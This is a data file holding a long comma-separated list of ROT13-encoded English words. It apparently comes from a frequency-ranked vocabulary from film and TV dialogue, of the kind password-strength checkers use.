hvyybgvar,thrfgubhfr,tebhaqvat,tevcf,tbffvcvat,tbngrr,tabzrf,tryyne,sehgg,sebovfure,serhqvna,sbbyvfuarff,synttrq,srzzr,sngfb,sngureubbq,snagnfvmrq,snverfg,snvagrfg,rlryvqf,rkgenintnag,rkgengreerfgevny,rkgenbeqvanevyl,rfpnyngbe,ryringr,qeviry,qvffrq,qvfzny,qvfneenl,qvaaregvzr,qrinfgngvba,qrezngbybtvfg,qryvpngryl,qrsebfg,qrohgnagr,qronpyr,qnzbar,qnvagl,phirr,phycn,pehpvsvrq,perrcrq,penlbaf,pbhegfuvc,pbairar,pbaterffjbzna,pbapbpgrq,pbzcebzvfrf,pbzceraqr,pbzzn,pbyrfynj,pybgurq,pyvavpnyyl,puvpxrafuvg,purpxva,prffcbby,pnfxrgf,pnymbar,oebgury,obbzrenat,obqrtn,oynfcurzl,ovgfl,ovpragraavny,oreyvav,orngva,orneqf,oneonf,oneonevnaf,onpxcnpxvat,neeulguzvn,nebhfvat,neovgengbe,nagntbavmr,natyvat,narfgurgvp,nygrepngvba,ntterffbe,nqirefvgl,npnguyn,nnnuuu,jernxvat,jbexhc,jbaqreva,jvgure,jvryqvat,jung'z,jung'pun,jnkrq,ivoengvat,irgrevanevna,iragvat,infrl,inybe,inyvqngr,hcubyfgrel,hagvrq,hafpngurq,havagreehcgrq,hasbetvivat,haqvrf,haphg,gjvaxvrf,ghpxvat,gerngnoyr,gernfherq,genadhvyvgl,gbjafcrbcyr,gbefb,gbzrv,gvcfl,gvafry,gvqvatf,guvegvrgu,gnagehzf,gnzcre,gnyxl,fjnlrq,fjnccvat,fhvgbe,fglyvfg,fgvef,fgnaqbss,fcevaxyref,fcnexyl,fabool,fangpure,fzbbgure,fyrrcva,fueht,fubrobk,furrfu,funpxyrf,frgonpxf,frqngvirf,fperrpuvat,fpbepurq,fpnaarq,fngle,ebnqoybpx,evireonax,evqvphyrq,erfragshy,ercryyrag,erperngr,erpbairar,erohggny,ernyzrqvn,dhvmmrf,dhrfgvbaanver,chapgherq,chpxre,cebybat,cebsrffvbanyvfz,cyrnfnagyl,cvtfgl,craavyrff,cnlpurpxf,cngvragyl,cnenqvat,birenpgvir,binevrf,beqreyvrf,benpyrf,bvyrq,bssraqvat,ahqvr,arbangny,arvtuobeyl,zbbcf,zbbayvtugvat,zbovyvmr,zzzzzz,zvyxfunxr,zravny,zrngf,znlna,znkrq,znatyrq,znthn,yhanpl,yhpxvre,yvgref,ynafohel,xbbxl,xabjva,wrbcneqvmrq,vaxyvat,vaunyngvba,vasyngrq,vasrpgvat,vaprafr,vaobhaq,vzcenpgvpny,vzcrargenoyr,vqrnyvfgvp,v'zzn,ulcbpevgrf,uhegva,uhzoyrq,ubybtenz,ubxrl,ubphf,uvgpuuvxvat,urzbeeubvqf,urnquhagre,unffyrq,unegf,uneqjbexvat,unvephgf,unpxfnj,travgnyf,tnmvyyvba,tnzzl,tnzrfcurer,shthr,sbbgjrne,sbyyl,synfuyvtugf,svirf,svyrg,rkgrahngvat,rfgebtra,ragnvyf,rzormmyrq,rybdhrag,rtbznavnp,qhpgf,qebjfl,qebarf,qberr,qbabiba,qvfthvfrf,qvttva,qrfregvat,qrcevivat,qrslvat,qrqhpgvoyr,qrpbehz,qrpxrq,qnlyvtugf,qnloernx,qnfuobneq,qnzangvba,phqqyvat,pehapuvat,pevpxrgf,penmvrf,pbhapvyzna,pbhturq,pbahaqehz,pbzcyvzragrq,pbunntra,pyhgpuvat,pyhrq,pynqre,purdhrf,purpxcbvag,pungf,punaaryvat,prnfrf,pnenfpb,pncvfpr,pnagnybhcr,pnapryyvat,pnzcfvgr,ohetynef,oernxsnfgf,oen'gnp,oyhrcevag,oyrrqva,oynoorq,orarsvpvnel,onfvat,nireg,ngbar,neyla,nccebirf,ncbgurpnel,nagvfrcgvp,nyrvxhhz,nqivfrzrag,mnqve,jbooyl,jvguanvy,junggnln,junpxvat,jrqtrq,jnaqref,intvany,havzntvanoyr,haqravnoyr,hapbaqvgvbanyyl,hapunegrq,haoevqyrq,gjrrmref,gizrtnfvgr,gehzcrq,gevhzcunag,gevzzvat,gernqvat,genadhvyvmref,gbbagbja,guhax,fhgher,fhccerffvat,fgenlf,fgbarjnyy,fgbtvr,fgrcqnhtugre,fgnpr,fdhvag,fcbhfrf,fcynfurq,fcrnxva,fbhaqre,fbeevre,fbeery,fbzoereb,fbyrzayl,fbsgrarq,fabof,favccl,faner,fzbbguvat,fyhzc,fyvzronyy,fynivat,fvyragyl,fuvyyre,funxrqbja,frafngvbaf,fpelvat,fpehzcgvbhf,fpernzva,fnhpl,fnagbfrf,ebhaqhc,ebhturq,ebfnel,eborpunhk,ergebfcrpg,erfpvaq,ercerurafvoyr,ercry,erzbqryvat,erpbafvqrevat,erpvcebpngr,envyebnqrq,cflpuvpf,cebzbf,cebo'yl,cevfgvar,cevagbhg,cevrfgrff,cerahcgvny,cerprqrf,cbhgl,cubavat,crccl,cnevnu,cnepurq,cnarf,bireybnqrq,bireqbvat,alzcuf,abgure,abgrobbxf,arnevat,arnere,zbafgebfvgl,zvynql,zvrxr,zrcurfgb,zrqvpngrq,znefunyf,znavybj,znzzbtenz,z'ynql,ybgfn,ybbcl,yrfvba,yravrag,yrneare,ynfmyb,xebff,xvaxf,wvakrq,vaibyhagnel,vafhobeqvangvba,vatengr,vasyngnoyr,vapneangr,vanar,ulcbtylprzvn,uhagva,uhzbatbhf,ubbqyhz,ubaxvat,urzbeeuntr,urycva,ungube,ungpuvat,tebggb,tenaqznzn,tbevyynf,tbqyrff,tveyvfu,tubhyf,trefujva,sebfgrq,syhggre,syntcbyr,srgpuvat,snggre,snvgushyyl,rkreg,rinfvba,rfpnyngr,ragvpvat,rapunagerff,rybcrzrag,qevyyf,qbjagvzr,qbjaybnqvat,qbexf,qbbejnlf,qvihytr,qvffbpvngvir,qvftenprshy,qvfpbapregvat,qrgrevbengr,qrfgvavrf,qrcerffvir,qragrq,qravz,qrpehm,qrpvqrqyl,qrnpgvingr,qnlqernzf,pheyf,phycevg,pehryrfg,pevccyvat,penaoreevrf,pbeivf,pbccrq,pbzzraq,pbnfgthneq,pybavat,pvedhr,puheavat,pubpx,puvinyel,pngnybthrf,pnegjurryf,pnebyf,pnavfgre,ohggrerq,ohaqg,ohywnabss,ohooyvat,oebxref,oebnqra,oevzfgbar,oenvayrff,oberf,onqzbhguvat,nhgbcvybg,nfpregnva,nbegn,nzcngn,nyyraol,nppbfgrq,nofbyir,nobegrq,nnntu,nnnnnnu,lbaqre,lryyva,jlaqunz,jebatqbvat,jbbqfobeb,jvttvat,jnfgrynaq,jneenagl,jnygmrq,jnyahgf,ivivqyl,irttvr,haarprffnevyl,haybnqrq,havpbeaf,haqrefgngrq,hapyrna,hzoeryynf,gjveyvat,ghecragvar,ghccrejner,gevntr,gerrubhfr,gvqovg,gvpxyrq,guerrf,gubhfnaqgu,guvatvr,grezvanyyl,grrguvat,gnffry,gnyxvrf,fjbba,fjvgpuobneq,fjreirq,fhfcvpvbhfyl,fhofrdhragylar,fhofpevor,fgehqry,fgebxvat,fgevpgrfg,fgrafynaq,fgneva,fgnaaneg,fdhvezvat,fdhrnyvat,fberyl,fbsgvr,fabbxhzf,faviryvat,fzvqtr,fybgu,fxhyxvat,fvzvna,fvtugfrrvat,fvnzrfr,fuhqqre,fubccref,funecra,funaara,frzgrk,frpbaqunaq,frnapr,fpbjy,fpbea,fnsrxrrcvat,ehffr,ehzzntr,ebfuzna,ebbzvrf,ebnpurf,evaqf,ergenpr,ergverf,erfhfpvgngr,ereha,erchgngvbaf,erxnyy,erserfuzrag,erranpgzrag,erpyhfr,enivbyv,enirf,enxvat,chefrf,chavfunoyr,chapuyvar,chxrq,cebfxl,cerivrjf,cbhtuxrrcfvr,cbccvaf,cbyyhgrq,cynpragn,cvffl,crghynag,crefrirenapr,crnef,cnjaf,cnfgevrf,cnegnxr,cnaxl,cnyngr,biremrnybhf,bepuvqf,bofgehpgvat,bowrpgviryl,bovghnevrf,borqvrag,abguvatarff,zhfgl,zbgureyl,zbbavat,zbzragbhf,zvfgnxvat,zvahgrzra,zvybf,zvpebpuvc,zrfrys,zrepvyrff,zrarynhf,znmry,znfgheongr,znubtnal,ylfvfgengn,yvyyvrasvryq,yvxnoyr,yvorengr,yriryrq,yrgqbja,ynelak,yneqnff,ynvarl,ynttrq,xybery,xvqanccvatf,xrlrq,xnezvp,wrrovrf,vengr,vaihyarenoyr,vagehfvir,vafrzvangvba,vadhver,vawrpgvat,vasbezngvir,vasbeznagf,vzcher,vzcnffr,vzonynapr,vyyvgrengr,uheyrq,uhagf,urzngbzn,urnqfgebat,unaqznqr,unaqvjbex,tebjyvat,tbexl,trgpun,trfhaqurvg,tnmvat,tnyyrl,sbbyvfuyl,sbaqarff,sybevf,srebpvbhf,srngurerq,sngrshy,snapvrf,snxrf,snxre,rkcver,rire'obql,rffragvnyf,rfxvzbf,rayvtugravat,rapuvynqn,rzvffnel,rzobyvfz,ryfvaber,rpxyvr,qerapurq,qenmv,qbcrq,qbttvat,qbnoyr,qvfyvxrf,qvfubarfgl,qvfratntr,qvfpbhentvat,qrenvyrq,qrsbezrq,qrsyrpg,qrsre,qrnpgvingrq,pevcf,pbafgryyngvbaf,pbaterffzra,pbzcyvzragvat,pyhoovat,pynjvat,puebzvhz,puvzrf,purjf,purngva,punfgr,pryyoybpx,pnivat,pngrerq,pngnpbzof,pnynznev,ohpxvat,oehyrr,oevgf,oevfx,oerrmrf,obhaprf,obhqbve,ovaxf,orggre'a,oryyvrq,oruenav,orunirf,orqqvat,onyzl,onqzbhgu,onpxref,niratvat,nebzngurencl,nezcvg,nezbver,nalguva,nabalzbhfyl,naavirefnevrf,nsgrefunir,nssyvpgvba,nqevsg,nqzvffvoyr,nqvrh,npdhvggny,lhpxl,lrnea,juvggre,juveycbby,jraqvtb,jngpuqbt,jnaanorf,jnxrl,ibzvgrq,ibvprznvy,inyrqvpgbevna,hggrerq,hajrq,haerdhvgrq,haabgvprq,haareivat,haxvaq,hawhfg,havsbezrq,hapbasvezrq,hanqhygrengrq,hanppbhagrq,htyvre,gheabss,genzcyrq,genzryy,gbnqf,gvzohxgh,guebjonpx,guvzoyr,gnfgryrff,gnenaghyn,gnznyr,gnxrbiref,fjvfu,fhccbfvat,fgernxvat,fgneture,fgnamv,fgnof,fdhrnzvfu,fcynggrerq,fcvevghnyyl,fcvyg,fcrpvnyvgl,fznpxvat,fxljver,fxvcf,fxnnen,fvzcngvpb,fuerqqvat,fubjva,fubegphgf,fuvgr,fuvryqvat,funzryrffyl,frensvar,fragvzragnyvgl,frnfvpx,fpurzre,fpnaqnybhf,fnvagrq,evrqrafpuarvqre,eulzvat,eriry,ergenpgbe,ergneqf,erfheerpg,erzvff,erzvavfpvat,erznaqrq,ervora,ertnvaf,ershry,erserfure,erqbvat,erqurnqrq,ernffherq,erneenatrq,enccbeg,dhzne,cebjyvat,cerwhqvprf,cerpnevbhf,cbjjbj,cbaqrevat,cyhatre,cyhatrq,cyrnfnagivyyr,cynlcra,cuyrtz,cresrpgrq,cnapernf,cnyrl,binel,bhgohefgf,bccerffrq,bbbuuu,bzbebpn,bssrq,b'gbbyr,ahegher,ahefrznvq,abfroyrrq,arpxgvr,zhggrevat,zhapuvrf,zhpxvat,zbthy,zvgbfvf,zvfqrzrnabe,zvfpneevrq,zvyyvbagu,zvtenvarf,zvqyre,znavphevfg,znaqryonhz,znantrnoyr,znyshapgvbarq,zntanavzbhf,ybhqzbhgu,ybatrq,yvsrfglyrf,yvqql,yvpxrgl,yrcerpunhaf,xbznxb,xyhgr,xraary,whfgvslvat,veerirefvoyr,vairagvat,vagretnynpgvp,vafvahngr,vadhvevat,vatrahvgl,vapbapyhfvir,vaprffnag,vzcebi,vzcrefbangvba,ulran,uhzcreqvapx,uhoon,ubhfrjbex,ubssn,uvgure,uvffl,uvccl,uvwnpxrq,urcneva,uryybbb,urnegu,unffyrf,unvefglyr,unununun,unqqn,thlf'yy,thggrq,thyyf,tevggl,tevribhf,tensg,tbffnzre,tbbqre,tnzoyrq,tnqtrgf,shaqnzragnyf,sehfgengvbaf,sebyvpxvat,sebpx,sevyyl,sberfrra,sbbgybbfr,sbaqyl,syvegngvba,syvapurq,synggra,snegurfg,rkcbfre,rinqvat,rfpebj,rzcnguvmr,rzoelbf,rzobqvzrag,ryyforet,robyn,qhypvarn,qernzva,qenjonpxf,qbgvat,qbbfr,qbbsl,qvfgheof,qvfbeqreyl,qvfthfgf,qrgbk,qrabzvangbe,qrzrnabe,qryvevbhfyl,qrpbqr,qronhpurel,pebvffnag,penivatf,penaxrq,pbjbexref,pbhapvybe,pbashfrf,pbasvfpngr,pbasvarf,pbaqhvg,pbzcerff,pbzorq,pybhqvat,pynzcf,pvapu,puvaarel,pryroengbel,pngnybtf,pnecragref,pneany,pnava,ohaqlf,ohyyqbmre,ohttref,ohryyre,oenval,obbzvat,obbxfgberf,oybbqongu,ovggrefjrrg,oryyubc,orrcvat,ornafgnyx,ornql,onhqrynver,onegraqref,onetnvaf,niregrq,neznqvyyb,nccerpvngvat,nccenvfrq,nagyref,nybbs,nyybjnaprf,nyyrljnl,nssyrpx,nowrpg,mvypu,lbhber,knank,jerapuvat,jbhyqa,jvggrq,jvppn,juberubhfr,jubbb,juvcf,ibhpuref,ivpgvzvmrq,ivpbqva,hagrfgrq,hafbyvpvgrq,hasbphfrq,hasrggrerq,hasrryvat,harkcynvanoyr,haqrefgnssrq,haqreoryyl,ghgbevny,gelfg,genzcbyvar,gbjrevat,gvenqr,guvrivat,gunat,fjvzzva,fjnlmnx,fhfcrpgvat,fhcrefgvgvbaf,fghoobeaarff,fgernzref,fgenggzna,fgbarjnyyvat,fgvssf,fgnpxvat,fcbhg,fcyvpr,fbaevfn,fznezl,fybjf,fyvpvat,fvfgreyl,fuevyy,fuvarq,frrzvat,frqyrl,frngorygf,fpbhe,fpbyq,fpubbylneq,fpneevat,fnyvrev,ehfgyvat,ebkohel,erjver,eriirq,ergevrire,erchgnoyr,erzbqry,ervaf,ervapneangvba,enapr,ensgref,enpxrgf,dhnvy,chzonn,cebpynvz,cebovat,cevingrf,cevrq,cerjrqqvat,cerzrqvgngvba,cbfghevat,cbfgrevgl,cyrnfhenoyr,cvmmrevn,cvzcf,craznafuvc,crapunag,cryivf,bireghea,birefgrccrq,birepbng,biraf,bhgfzneg,bhgrq,bbbuu,bapbybtvfg,bzvffvba,bssunaq,bqbhe,alnmvna,abgnevmrq,abobql'yy,avtugvr,aniry,anoorq,zlfgvdhr,zbire,zbegvpvna,zbebfr,zbengbevhz,zbpxvatoveq,zbofgref,zvatyvat,zrguvaxf,zrffratrerq,zreqr,znfbpuvfg,znegbhs,znegvnaf,znevanen,znaenl,znwbeyl,zntavslvat,znpxrery,yhevq,yhttvat,ybaartna,ybngufbzr,yynagnab,yvorenpr,yrcebfl,yngvabf,ynagreaf,ynzrfg,ynsrerggr,xenhg,vagrfgvar,vaabprapvn,vauvovgvbaf,varssrpghny,vaqvfcbfrq,vaphenoyr,vapbairavraprq,vanavzngr,vzcebonoyr,vzcybqr,ulqenag,uhfgyvat,uhfgyrq,uhribf,ubj'z,ubbrl,ubbqf,ubapub,uvatr,uvwnpx,urvzyvpu,unzhancgen,unynqxv,unvxh,unttyr,thgfl,tehagvat,tehryvat,tevoof,terril,tenaqfgnaqvat,tbqcneragf,tybjf,tyvfgravat,tvzzvpx,tncvat,senvfre,sbeznyvgvrf,sbervtare,sbyqref,sbttl,svggl,svraqf,sr'abf,snibhef,rlrvat,rkgbeg,rkcrqvgr,rfpnyngvat,rcvarcuevar,ragvgyrf,ragvpr,rzvarapr,rvtugf,rneguyvatf,rntreyl,qhaivyyr,qhtbhg,qbhoyrzrng,qbyvat,qvfcrafvat,qvfcngpure,qvfpbybengvba,qvaref,qvqqyl,qvpgngrf,qvnmrcnz,qrebtngbel,qryvtugf,qrsvrf,qrpbqre,qrnyvb,qnafba,phgguebng,pehzoyrf,pebvffnagf,perzngbevhz,pensgfznafuvc,pbhyq'n,pbeqyrff,pbbyf,pbaxrq,pbasvar,pbaprnyvat,pbzcyvpngrf,pbzzhavdhr,pbpxnznzvr,pbnfgref,pyboorerq,pyvccvat,pyvcobneq,pyrzramn,pyrnafre,pvephzpvfvba,punahxnu,pregnvanyl,pryyzngr,pnapryf,pnqzvhz,ohmmrq,ohzfgrnq,ohpxb,oebjfvat,oebgu,oenire,obttyvat,oboovat,oyheerq,ovexurnq,orarg,oryirqrer,oryyvrf,ortehqtr,orpxjbegu,onaxl,onyqarff,onttl,onolfvggref,nirefvba,nfgbavfurq,nffbegrq,nccrgvgrf,natvan,nzvff,nzohynaprf,nyvovf,nvejnl,nqzverf,nqurfvir,lblbh,kkkkkk,jernxrq,jenpxvat,jbbbb,jbbvat,jvfrq,jvyfuver,jrqtvr,jntvat,ivbyrgf,ivaprl,hcyvsgvat,hagehfgjbegul,hazvgvtngrq,hariragshy,haqerffvat,haqrecevivyrtrq,haoheqra,hzovyvpny,gjrnxvat,ghedhbvfr,gernpurel,gbffrf,gbepuvat,gbbgucvpx,gbnfgf,guvpxraf,grermn,granpvbhf,gryqne,gnvag,fjvyy,fjrngva,fhogyl,fhoqheny,fgerrc,fgbcjngpu,fgbpxubyqre,fgvyyjngre,fgnyxref,fdhvfurq,fdhrrtrr,fcyvagref,fcyvprq,fcyng,fcvrq,fcnpxyr,fbcuvfgvpngvba,fancfubgf,fzvgr,fyhttvfu,fyvgurerq,fxrrgref,fvqrjnyxf,fvpxyl,fuehtf,fuehoorel,fuevrxvat,fuvgyrff,frggva,fragvaryf,frysvfuyl,fpnepryl,fnatevn,fnapghz,fnuwuna,ehfgyr,ebivat,ebhfvat,ebfbzbes,evqqyrq,erfcbafvoyl,erabve,erzbenl,erzrqvny,ershaqnoyr,erqverpg,erpurpx,enirajbbq,engvbanyvmvat,enzhf,enzryyr,dhvirevat,clwnznf,cflpubf,cebibpngvbaf,cebhqre,cebgrfgbef,cebqqrq,cebpgbybtvfg,cevzbeqvny,cevpxf,cevpxyl,cerprqragf,cragnatryv,cngurgvpnyyl,cnexn,cnenxrrg,cnavpxl,bireguehfgre,bhgfznegrq,begubcrqvp,bapbzvat,bssvat,ahgevgvbhf,ahgubhfr,abhevfuzrag,avooyvat,arjyljrq,anepvffvfg,zhgvyngvba,zhaqnar,zhzzvrf,zhzoyr,zbjrq,zbeirea,zbegrz,zbcrf,zbynffrf,zvfcynpr,zvfpbzzhavpngvba,zvarl,zvqyvsr,zranpvat,zrzbevmvat,znffntvat,znfxvat,zntargf,yhkhevrf,ybhatvat,ybgunevb,yvcbfhpgvba,yvqbpnvar,yvoorgf,yrivgngr,yrrjnl,ynhaprybg,ynerx,ynpxrlf,xhzonln,xelcgbavgr,xancfnpx,xrlubyr,xngnenathen,whvprq,wnxrl,vebapynq,vaibvpr,vagregjvarq,vagreyhqr,vagresrerf,vawher,vasreany,vaqrrql,vaphe,vapbeevtvoyr,vapnagngvbaf,vzcrqvzrag,vtybb,ulfgrerpgbzl,ubhaqrq,ubyyrevat,uvaqfvtug,urrovr,unirfunz,unfrashff,unaxrevat,unatref,unxhan,thgyrff,thfgb,tehoovat,teeee,tenmrq,tengvsvpngvba,tenaqrhe,tbenx,tbqnzzvg,tanjvat,tynaprq,sebfgovgr,serrf,senmmyrq,senhyrva,sengreavmvat,sbeghargryyre,sbeznyqrulqr,sbyybjhc,sbttvrfg,syhaxl,syvpxrevat,sverpenpxref,svttre,srghfrf,sngrf,rlryvare,rkgerzvgvrf,rkgenqvgrq,rkcverf,rkprrqvatyl,rincbengr,rehcg,rcvyrcgvp,ragenvyf,rzcbevhz,rtertvbhf,rttfuryyf,rnfvat,qhjnlar,qebyy,qerlshff,qbirl,qbhoyl,qbbml,qbaxrlf,qbaqr,qvfgehfg,qvfgerffvat,qvfvagrtengr,qvfperrgyl,qrpncvgngrq,qrnyva,qrnqre,qnfurq,qnexebbz,qnerf,qnqqvrf,qnooyr,phful,phcpnxrf,phssrq,pebhcvre,pebnx,penccrq,pbhefvat,pbbyref,pbagnzvangr,pbafhzzngrq,pbafgehrq,pbaqbf,pbapbpgvba,pbzchyfvba,pbzzvfu,pbrepvba,pyrzrapl,pynveiblnag,pvephyngr,purfgregba,purpxrerq,puneyngna,puncrebarf,pngrtbevpnyyl,pngnenpgf,pnenab,pncfhyrf,pncvgnyvmr,oheqba,ohyyfuvggvat,oerjrq,oernguyrff,oernfgrq,oenvafgbezvat,obffvat,obernyvf,obafbve,oboxn,obnfg,oyvzc,oyrrc,oyrrqre,oynpxbhgf,ovfdhr,ovyyobneqf,orngvatf,onloreel,onfurq,onzobbmyrq,onyqvat,onxynin,onssyrq,onpxsverf,ononx,njxjneqarff,nggrfg,nggnpuzragf,ncbybtvmrf,nalubb,nagvdhngrq,nypnagr,nqivfnoyr,nnuuu,nnnuu,mngnep,lrneobbxf,jhqqln,jevatvat,jbznaubbq,jvgyrff,jvatvat,jungfn,jrggvat,jngrecebbs,jnfgva,ibtryzna,ibpngvba,ivaqvpngrq,ivtvynapr,ivpnevbhfyl,iramn,inphhzvat,hgrafvyf,hcyvax,hairvy,haybirq,haybnqvat,havauvovgrq,hanggnpurq,gjrnxrq,gheavcf,gevaxrgf,gbhtura,gbgvat,gbcfvqr,greebef,greevsl,grpuabybtvpnyyl,gneavfu,gntyvngv,fmcvyzna,fheyl,fhccyr,fhzzngvba,fhpxva,fgrczbz,fdhrnxvat,fcynfuzber,fbhssyr,fbyvgnver,fbyvpvgngvba,fbynevhz,fzbxref,fyhttrq,fyboorevat,fxlyvtug,fxvzcl,fvahfrf,fvyraprq,fvqroheaf,fuevaxntr,fubqql,fuuuuuu,furyyrq,funerrs,funatev,frhff,freranqr,fphssyr,fpbss,fpnaaref,fnhrexenhg,fneqvarf,fnepbcunthf,fnyil,ehfgrq,ehffryyf,ebjobng,ebysfxl,evatfvqr,erfcrpgnovyvgl,ercnengvbaf,erartbgvngr,erzvavfpr,ervzohefr,ertvzra,envapbng,dhvooyr,chmmyrq,checbfrshyyl,chovp,cebbsvat,cerfpevovat,ceryvz,cbvfbaf,cbnpuvat,crefbanyvmrq,crefbanoyr,crebkvqr,cragbaivyyr,cnlcubar,cnlbssf,cnyrbagbybtl,biresybjvat,bbzcn,bqqrfg,bowrpgvat,b'uner,b'qnavry,abgpurf,abobql'q,avtugfgnaq,arhgenyvmrq,areibhfarff,areql,arrqyrffyl,andhnqnu,anccl,anaghpxrg,anzoyn,zbhagnvarre,zbgureshpxva,zbeevr,zbabcbyvmvat,zbury,zvfgerngrq,zvfernqvat,zvforunir,zvenznk,zvavina,zvyyvtenz,zvyxfunxrf,zrgnzbecubfvf,zrqvpf,znggerffrf,zngurfne,zngpuobbx,zngngn,znelf,znyhppv,zntvyyn,ylzcubzn,ybjref,ybeql,yvaraf,yvaqrazrlre,yvzryvtug,yrncg,ynkngvir,yngure,yncry,ynzccbfg,ynthneqvn,xvaqyvat,xrttre,xnjnyfxl,whevrf,wbxva,wrfzvaqre,vagreavat,vaarezbfg,vawha,vasnyyvoyr,vaqhfgevbhf,vaqhytrapr,vapvarengbe,vzcbffvovyvgl,vzcneg,vyyhzvangr,vthnanf,ulcabgvp,ulcrq,ubfcvgnoyr,ubfrf,ubzrznxre,uvefpuzhyyre,urycref,urnqfrg,thneqvnafuvc,thncb,tehool,tenabyn,tenaqqnqql,tbera,tboyrg,tyhggbal,tyborf,tvbeab,trggre,trevgby,tnffrq,tnttyr,sbkubyr,sbhyrq,sbergbyq,sybbeobneqf,syvccref,synxrq,sversyvrf,srrqvatf,snfuvbanoyl,sneenthg,snyyonpx,snpvnyf,rkgrezvangr,rkpvgrf,rirelguvat'yy,rirava,rguvpnyyl,rafhr,rarzn,rzcngu,ryhqrq,rybdhragyl,rwrpg,rqrzn,qhzcyvat,qebccvatf,qbyyrq,qvfgnfgrshy,qvfchgvat,qvfcyrnfher,qvfqnva,qrgreerag,qrulqengvba,qrsvrq,qrpbzcbfvat,qnjarq,qnvyvrf,phfgbqvna,pehfgf,pehpvsvk,pebjavat,pevre,percg,penmr,penjyf,pbhyqa,pbeerpgvat,pbexznfgre,pbccresvryq,pbbgvrf,pbagencgvba,pbafhzrf,pbafcver,pbafragvat,pbafragrq,pbadhref,pbatravnyvgl,pbzcynvaf,pbzzhavpngbe,pbzzraqnoyr,pbyyvqr,pbynqnf,pbynqn,pybhg,pybbarl,pynffvsvrqf,pynzzl,pvivyvgl,pveeubfvf,puvax,pngfxvyyf,pneiref,pnecbby,pneryrffarff,pneqvb,pneof,pncnqrf,ohgnov,ohfznyvf,ohecvat,oheqraf,ohaxf,ohapun,ohyyqbmref,oebjfr,oebpxbivpu,oernxguebhtuf,oeninqb,obbtrgl,oybffbzf,oybbzvat,oybbqfhpxre,oyvtug,orggregba,orgenlre,oryvggyr,orrcf,onjyvat,onegf,onegraqvat,onaxobbxf,onovfu,ngebcvar,nffregvir,nezoehfg,nalnaxn,naablnapr,narzvp,nantb,nvejnirf,nvzyrffyl,nnnetu,nnnaq,lbtuheg,jevguvat,jbexnoyr,jvaxvat,jvaqrq,jvqra,jubbcvat,juvgre,jungln,jnmbb,ibvyn,ivevyr,irfgf,irfgvohyr,irefrq,inavfurf,hexry,hcebbg,hajneenagrq,hafpurqhyrq,hacnenyyryrq,haqretenq,gjrrqyr,ghegyrarpx,gheona,gevpxrel,genafcbaqre,gblrq,gbjaubhfr,gulfrys,guhaqrefgbez,guvaavat,gunjrq,grgure,grpuavpnyvgvrf,gnh'ev,gneavfurq,gnssrgn,gnpxrq,flfgbyvp,fjreir,fjrrcfgnxrf,fjnof,fhfcraqref,fhcrejbzna,fhafrgf,fhpphyrag,fhocbranf,fghzcre,fgbfu,fgbznpunpur,fgrjrq,fgrccva,fgrcngrpu,fgngrfvqr,fcvpbyv,fcnevat,fbhyyrff,fbaargf,fbpxrgf,fangpuvat,fzbgurevat,fyhfu,fybzna,fynfuvat,fvggref,fvzcyrgba,fvtuf,fvqen,fvpxraf,fuhaarq,fuehaxra,fubjovm,fubccrq,fuvzzrevat,funttvat,frzoynapr,frthr,frqngvba,fphmmyrohgg,fphzontf,fperjva,fpbhaqeryf,fpnefqnyr,fpnof,fnhpref,fnvagyl,fnqqrarq,ehanjnlf,ehanebhaq,eurln,erfragvat,erunfuvat,erunovyvgngrq,erterggnoyr,erserfurq,erqvny,erpbaarpgvat,enirabhf,encvat,ensgvat,dhnaqnel,clyrn,chgevq,chssvat,cflpubcnguvp,ceharf,cebongr,cenlva,cbzrtenangr,cyhzzrgvat,cynavat,cynthrf,cvangn,cvgul,creirefvba,crefbanyf,crepurq,crrcf,crpxvfu,cninebggv,cnwnzn,cnpxva,cnpvsvre,birefgrccvat,bxnzn,bofgrgevpvna,ahgfb,ahnapr,abeznypl,abaartbgvnoyr,abznx,avaal,avarf,avprl,arjfsynfu,arhgrerq,argure,artyvtrr,arpebfvf,anivtngvat,anepvffvfgvp,zlyvr,zhfrf,zbzragb,zbvfghevmre,zbqrengvba,zvfvasbezrq,zvfpbaprcgvba,zvaavsvryq,zvxxbf,zrgubqvpny,zroor,zrntre,znlorf,zngpuznxvat,znfel,znexbivp,znynxnv,yhmuva,yhfgvat,yhzorewnpx,ybbcubyrf,ybnavat,yvtugravat,yrbgneq,ynhaqre,ynznmr,xhoyn,xarryvat,xvobfu,whzcfhvg,wbyvrg,wbttre,wnabire,wnxbinfnhef,veercnenoyr,vaabpragyl,vavtb,vasbzrepvny,varkcyvpnoyr,vaqvfcrafnoyr,vzcertangrq,vzcbffvoyl,vzvgngvat,uhapurf,uhzzhf,ubhzsbeg,ubgurnq,ubfgvyrf,ubbirf,ubbyvtnaf,ubzbf,ubzvr,uvffrys,urlll,urfvgnag,unatbhg,unaqfbzrfg,unaqbhgf,unveyrff,tjraavr,thmmyvat,thvarirer,tehatl,tbnqvat,tynevat,tniry,tneqvab,tnaterar,sehvgshy,sevraqyvre,serpxyr,sernxvfu,sbeguevtug,sbernez,sbbgabgr,sybcf,svkre,sverpenpxre,svavgb,svttrerq,srmmvx,snfgrarq,snesrgpurq,snapvshy,snzvyvnevmr,snver,snueraurvg,rkgenintnamn,rkcybengbel,rkcynangbel,riretynqrf,rhahpu,rfgnf,rfpncnqr,renfref,rzcglvat,rzonenffvat,qjrro,qhgvshy,qhzcyvatf,qevrf,qensgl,qbyyubhfr,qvfzvffvat,qvftenprq,qvfpercnapvrf,qvforyvrs,qvfnterrvat,qvtrfgvba,qvqag,qrivyrq,qrivngrq,qrzreby,qryrpgnoyr,qrpnlvat,qrpnqrag,qrnef,qngryrff,q'nytbhg,phygvingvat,pelgb,pehzcyrq,pehzoyrq,pebavrf,pernfr,penirf,pbmlvat,pbeqhebl,pbatenghyngrq,pbasvqnagr,pbzcerffvbaf,pbzcyvpngvat,pbzcnqer,pbrepr,pynffvre,puhzf,puhznfu,puvinyebhf,puvacbxb,puneerq,punsvat,pryvonpl,pnegrq,pneelva,pnecrgvat,pnebgvq,pnaavonyf,pnaqbe,ohggrefpbgpu,ohfgf,ohfvre,ohyypenc,ohttva,oebbxfvqr,oebqfxv,oenffvrer,oenvajnfu,oenvavnp,obgeryyr,obaoba,obngybnq,oyvzrl,oynevat,oynpxarff,ovcnegvfna,ovzobf,ovtnzvfg,ovror,ovqvat,orgenlnyf,orfgbj,oryyrebcuba,orqcnaf,onffvarg,onfxvat,onemvav,onealneq,onesrq,onpxhcf,nhqvgrq,nfvavar,nfnynnz,nebhfr,nccyrwnpx,naablf,napubivrf,nzchyr,nynzrvqn,ntteningr,nqntr,nppbzcyvprf,lbxry,l'rire,jevatre,jvgjre,jvguqenjnyf,jvaqjneq